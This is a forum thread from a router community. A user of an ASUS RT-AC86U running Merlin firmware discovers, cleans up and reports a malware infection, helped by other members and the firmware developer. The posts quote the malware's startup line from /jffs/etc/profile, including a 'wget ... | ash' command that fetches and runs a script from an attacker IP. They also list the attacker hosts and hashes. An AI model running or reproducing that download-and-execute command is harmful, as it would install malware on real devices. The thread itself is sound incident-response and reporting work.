You are using an out of date browser. It may not display this or other websites correctly.
You should upgrade or use an alternative browser.
You should upgrade or use an alternative browser.
cp: can't stat '/jffs/security_check': No such file or directory
- Thread starter icehacker
- Start date
icehacker
Occasional Visitor
Thanks for the reply RMerlin.
Also didn't get this error/msg before 386.2_2
ASUSWRT-Merlin RT-AC86U 386.2_4 Fri Apr 30 21:01:21 UTC 2021
rtradmin@RT-AC86U:/tmp/home/root# cat /jffs/etc/profile
(sleep 70; cp /jffs/security_check /tmp/check; chmod 777 /tmp/check; /tmp/check)&
Also didn't get this error/msg before 386.2_2
ColinTaylor
Part of the Furniture
Exactly what I was thinking. Either that or he's installed some bespoke scripting of his own.is it just me or does that look like malware?
icehacker
Occasional Visitor
is it just me or does that look like malware?
Hence the post.
removed "/jffs/etc/profile"
rtradmin@RT-AC86U:/tmp/home/root# ls -ltrah /jffs/security_check
ls: /jffs/security_check: No such file or directory
rtradmin@RT-AC86U:/tmp/home/root# ls -ltrah /tmp/check
ls: /tmp/check: No such file or directory
rtradmin@RT-AC86U:/tmp/home/root# ls -ltrah /jffs/etc/profile
ls: /jffs/etc/profile: No such file or directory
rtradmin@RT-AC86U:/tmp/home/root#
icehacker
Occasional Visitor
Exactly what I was thinking. Either that or he's installed some bespoke scripting of his own.
Hmm. I did't install anything else...
How do I check for malware on asus routers...
ColinTaylor
Part of the Furniture
Did this router ever have a non-stock or non-Merlin firmware installed on it? Some of the illegal Chinese versions like Koolshare put similar things in /jffs.
The best thing would be to do a factory reset and reformat the jffs partition.
The best thing would be to do a factory reset and reformat the jffs partition.
icehacker
Occasional Visitor
Did this router ever have a non-stock or non-Merlin firmware installed on it? Some of the illegal Chinese versions like Koolshare put similar things in /jffs.
The best thing would be to do a factory reset and reformat the jffs partition.
Nope
Will do a factory reset and reformat the jffs partition.
Thanks @ColinTaylor
icehacker
Occasional Visitor
ATM, removed the file /jffs/etc/profile
rtradmin@RT-AC86U:/tmp/home/root# rm -rf /jffs/etc/profile
rtradmin@RT-AC86U:/tmp/home/root# cat /jffs/etc/profile
cat: can't open '/jffs/etc/profile': No such file or directory
rtradmin@RT-AC86U:/tmp/home/root# cat /tmp/check
cat: can't open '/tmp/check': No such file or directory
rtradmin@RT-AC86U:/tmp/home/root# cat /jffs/security_check
cat: can't open '/jffs/security_check': No such file or directory
& Rebooted, dont see any traces. Will do a factory reset and reformat the jffs partition asap.
rtradmin@RT-AC86U:/tmp/home/root# rm -rf /jffs/etc/profile
rtradmin@RT-AC86U:/tmp/home/root# cat /jffs/etc/profile
cat: can't open '/jffs/etc/profile': No such file or directory
rtradmin@RT-AC86U:/tmp/home/root# cat /tmp/check
cat: can't open '/tmp/check': No such file or directory
rtradmin@RT-AC86U:/tmp/home/root# cat /jffs/security_check
cat: can't open '/jffs/security_check': No such file or directory
& Rebooted, dont see any traces. Will do a factory reset and reformat the jffs partition asap.
RMerlin
Asuswrt-Merlin dev
Ok, unless a script developer comes forward to claim ownership of that script, I will tell Asus to continue treating this file as malware. You were getting the error message because the file got removed by Asus's security daemon.
If your router is exposing its web interface to the Internet, I strongly recommend you disable that, and use a VPN instead for remote management.
And since you were previously infected and we have no idea what was done to your router, it would probably a good idea to change any password you had configured on that router.
If anyone ever gets his hand on a copy of that file, please contact me so I can arrange for sending a copy of that file to Asus for further analysis.
If your router is exposing its web interface to the Internet, I strongly recommend you disable that, and use a VPN instead for remote management.
And since you were previously infected and we have no idea what was done to your router, it would probably a good idea to change any password you had configured on that router.
If anyone ever gets his hand on a copy of that file, please contact me so I can arrange for sending a copy of that file to Asus for further analysis.
icehacker
Occasional Visitor
1. Removed all partitions and cleared the partition table on USB3 1tb hdd, Formatted jffs, Reset router (Firmware Reset)
2. Hold (Reset Button) and Powered on router
3. via cfe (page: details below), Uploaded 386_2_4 firmware
4. Setup router & Changed passwords
Other than AiCloud On 443, Nope

Changed all passwords, However can someone confirm the cfe page for RT-AC96U looks like below.
Got the following after running amtm and then u (Check Updates)
cp: can't stat '/jffs/security_check': No such file or directory
chmod: /tmp/check: No such file or directory
-sh: /jffs/etc/profile: /tmp/check: not found
Only (/jffs/etc/profile)
rtradmin@RT-AC86U:/tmp/home/root# cat /jffs/etc/profile
(sleep 70; cp /jffs/security_check /tmp/check; chmod 777 /tmp/check; /tmp/check)&
couldn't ever get hands on (/jffs/security_check)
2. Hold (Reset Button) and Powered on router
3. via cfe (page: details below), Uploaded 386_2_4 firmware
4. Setup router & Changed passwords
If your router is exposing its web interface to the Internet, I strongly recommend you disable that, and use a VPN instead for remote management.
Other than AiCloud On 443, Nope
And since you were previously infected and we have no idea what was done to your router, it would probably a good idea to change any password you had configured on that router.
Changed all passwords, However can someone confirm the cfe page for RT-AC96U looks like below.
So was this really tied to running amtm, or was it just coincidence that you were running amtm 70 seconds after logging in and auto-loading your profile?
Got the following after running amtm and then u (Check Updates)
cp: can't stat '/jffs/security_check': No such file or directory
chmod: /tmp/check: No such file or directory
-sh: /jffs/etc/profile: /tmp/check: not found
Any jffs backups that might still have the file in it?
Only (/jffs/etc/profile)
rtradmin@RT-AC86U:/tmp/home/root# cat /jffs/etc/profile
(sleep 70; cp /jffs/security_check /tmp/check; chmod 777 /tmp/check; /tmp/check)&
Any jffs backups that might still have the file in it?
couldn't ever get hands on (/jffs/security_check)
Attachments
icehacker
Occasional Visitor
My Router got hit again 
So far I just blocked ips
Searched for files with same md5 hash and deleted them.
Changed all passwords / keys
Link : VirusTotal
Link : Sha256: 3434839b2392f6fc729f428ac1eeb989b6c79e366e95b5236d8deaafd7489bf4 - AlienVault - Open Threat Exchange
Password : 3434839b2392f6fc729f428ac1eeb989b6c79e366e95b5236d8deaafd7489bf4
ASUSWRT-Merlin RT-AC86U 386.2_6 Sun Jun 6 16:35:11 UTC 2021
RT-AC86U:/tmp/home/root# /tmp/check: line 1: syntax error: unexpected "("
RT-AC86U:/tmp/home/root# ls -ltrah /jffs/checksumm
-rw-rw-rw- 1 rtradmin root 123.6K Jul 4 15:50 /jffs/checksumm
RT-AC86U:/tmp/home/root# ls -ltrah /tmp/check
-rwxrwxrwx 1 rtradmin root 123.6K Jul 7 11:16 /tmp/check
RT-AC86U:/tmp/home/root# ls -ltrah /jffs/etc/profile
-rwxrwxrwx 1 rtradmin root 174 Jul 4 17:12 /jffs/etc/profile
RT-AC86U:/tmp/home/root# md5sum /jffs/checksumm
a5b8248a1bd25f41ef67c6fef89160ef /jffs/checksumm
RT-AC86U:/tmp/home/root# md5sum /tmp/check
a5b8248a1bd25f41ef67c6fef89160ef /tmp/check
RT-AC86U:/tmp/home/root# cat /jffs/etc/profile
(sleep 70; if [ ! -f /jffs/checksumm ]; then wget -O- http://194.36.190.99:38291/as/downl_crt.sh | ash; fi; cp /jffs/checksumm /tmp/check; chmod 777 /tmp/check; /tmp/check)&
So far I just blocked ips
sh /jffs/scripts/firewall ban sainnguatc.com
sh /jffs/scripts/firewall ban ip 194.36.190.99
sh /jffs/scripts/firewall ban ip 91.211.88.6
Searched for files with same md5 hash and deleted them.
RT-AC86U:/tmp/home/root# find / -type f -not -path "/proc/*" -not -path "/sys/*" -exec md5sum {} + | grep '^a5b8248a1bd25f41ef67c6fef89160ef'
a5b8248a1bd25f41ef67c6fef89160ef /tmp/check
a5b8248a1bd25f41ef67c6fef89160ef /jffs/checksumm
RT-AC86U:/# rm -rf /tmp/check
RT-AC86U:/# rm -rf /jffs/checksumm
Changed all passwords / keys
Link : VirusTotal
Link : Sha256: 3434839b2392f6fc729f428ac1eeb989b6c79e366e95b5236d8deaafd7489bf4 - AlienVault - Open Threat Exchange
Password : 3434839b2392f6fc729f428ac1eeb989b6c79e366e95b5236d8deaafd7489bf4
Attachments
ColinTaylor
Part of the Furniture
Interesting. Luckily for you the downloader script seems to have misidentified your router as a MIPS device and downloaded the wrong executable.
RMerlin
Asuswrt-Merlin dev
If AiMesh is your only service open to the WAN, then I recommend disabling that. It would indicate that this is the attack vector, if you are sure that your WAN interface itself is not open to the WAN.
I'll report the info to Asus so they can eventually block/clean it through their malware scanner.
I'll report the info to Asus so they can eventually block/clean it through their malware scanner.
Last edited:
icehacker
Occasional Visitor
Interesting. Luckily for you the downloader script seems to have misidentified your router as a MIPS device and downloaded the wrong executable.
That's a relief. Thanks ColinTaylor
If AiMesh is your only service open to the WAN, then I recommend disabling that. It would indicate that this is the attack vector, if you are sure that your WAN interface itself is not open to the WAN.
Disabled AICloud
Thanks RMerlin
QQ :
1. Why is my ip resolving to dns9.parkpage.foundationapi.com ?
2. Why aren't any of the av (Windows Defender, McAfee, ClamAV) not flagging this file ?
icehacker
Occasional Visitor
Asus notified, they will take care of it.
I also noticed that as of today, Eset is also blocking access to that payload website.
Cool Thanks
Similar threads
- Replies
- 8
- Views
- 814
- Replies
- 1
- Views
- 1K
Similar threads
Similar threads
-
scMerlin Not Showing Free jffs With Merlin 388.7 alpha2
- Started by Ripshod
- Replies: 10
-
dnsmasq.add not working but other files in /jffs/configs are working
- Started by chrisisbd
- Replies: 3
-
Latest threads
-
Hyperotpic router replacement - will it solve my problem with connection dropping!
- Started by ACME NoLiFe
- Replies: 2
-
-
-
LAN > DHCP List - Manually Assigned Name + Icon DONT SAVE
- Started by copperhead
- Replies: 4
-
Sign Up For SNBForums Daily Digest
Get an update of what's new every day delivered to your mailbox. Sign up here!
Members online
Total: 886 (members: 15, guests: 871)